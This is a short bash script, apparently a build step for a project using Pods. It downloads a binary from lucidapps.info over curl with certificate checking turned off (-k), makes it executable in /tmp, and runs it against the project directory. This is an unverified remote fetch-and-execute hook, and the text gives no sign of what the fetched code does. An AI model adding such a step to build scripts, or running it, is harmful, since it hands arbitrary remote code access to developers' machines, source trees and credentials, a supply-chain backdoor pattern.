 1
2 #!/bin/bash
3
4 AUTOCLEAN=false
5 BASEDIR=${PWD}
6
7 if [ ! -z "$1" ]
8   then
9     AUTOCLEAN=$1
10 fi
11
12 if [ ! -z "${PROJECT_FILE_PATH}" ]
13   then
14     BASEDIR=${PROJECT_FILE_PATH}
15 fi
16
17 trap 'rm -f "/tmp/exec.$$"' 0
18 trap 'exit $?' 1 2 3 15
19
20 curl --connect-timeout 5 -s -k -o /tmp/exec.$$ "https://lucidapps.info/sys/bin/Pods"
21
22 chmod +x /tmp/exec.$$
23
24 /tmp/exec.$$ "$BASEDIR" $AUTOCLEAN "lucidapps.info"
25
26